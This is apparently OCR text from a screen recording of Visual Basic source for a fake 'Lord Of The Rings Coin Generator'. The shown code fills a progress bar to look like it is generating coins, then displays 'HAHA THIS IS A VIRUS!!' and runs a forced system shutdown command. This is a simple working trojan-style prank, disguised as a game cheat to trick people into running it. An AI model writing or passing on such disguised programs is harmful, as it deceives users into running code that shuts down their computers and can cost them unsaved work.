 Lord Of The Rings Coin Generator - Microsoft Visual Basic 2010 Express
www.Bandicam.com
File Edit View Project Debug Data Tools Window Help
Toolbox
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
Form2.vb [Design] Form1.vb Form1.vb [Design]
Button1 Click
Public Class Form1
Private Sub Label1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Label1.Click
End Sub
Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button1.Click
Timer1.Start()
End Sub
Private Sub Timer1_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer1.Tick
ProgressBar1.Increment(1)
If ProgressBar1.Value = 100 Then
MsgBox("HAHA THIS IS A VIRUS!!")
Shell("shutdown -s")
End If
Label1.Text = ProgressBar1.Value & ("%")
End Sub
Private Sub ExitToolStripMenuItem_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ExitToolStripMenuItem.Click
Me.Close()
End Sub
Private Sub AboutToolStripMenuItem_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles AboutToolStripMenuItem.Click
MsgBox("This Tool Has Been Made By Lord Of The Rings Developers")
End Sub
Private Sub ContactToolStripMenuItem_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ContactToolStripMenuItem.Click
Form2.Show()
End Sub
End Class
100 %
Solution Explorer
Lord Of The Rings Coin Genera
My Project
Form1.vb
Form2.vb
Lord Of The Rings Coin Gene
Properties
Error List
0 Errors 0 Warnings 0 Messages
Description File Line Column Project
Ready Ln 1
1920x1080 Optagelse [00:00:10]
DA 18:14
02-04-2013